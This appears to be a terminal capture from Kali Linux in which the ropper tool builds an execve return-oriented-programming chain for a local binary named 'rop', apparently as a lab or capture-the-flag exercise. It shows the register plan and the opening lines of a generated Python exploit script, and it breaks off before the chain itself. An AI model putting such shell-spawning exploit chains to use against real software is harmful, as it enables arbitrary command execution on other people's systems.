 root@kali:/home/kali/share/share_files/security/workspace/rop-2022-11-12-00-08-06# ropper -f rop --chain execve
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] ROPchain Generator for syscall execve:
[INFO]
write command into data section
eax 0xb
ebx address to cmd
ecx address to null
edx address to null
[INFO] Try to create chain which fills registers without delete content of previous filled registers
[*] Try permuation 1 / 24
[INFO] Look for syscall gadget
[INFO] syscall gadget found
[INFO] generating rop chain
#!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('I', x)
IMAGE_BASE_0 = 0x08048000 # 487729c3b55aaec43deb2af4c896b16f9dbd01f7e484054d1bb7f24209e2d3ae
rebase_0 = lambda x : p(x + IMAGE_BASE_0)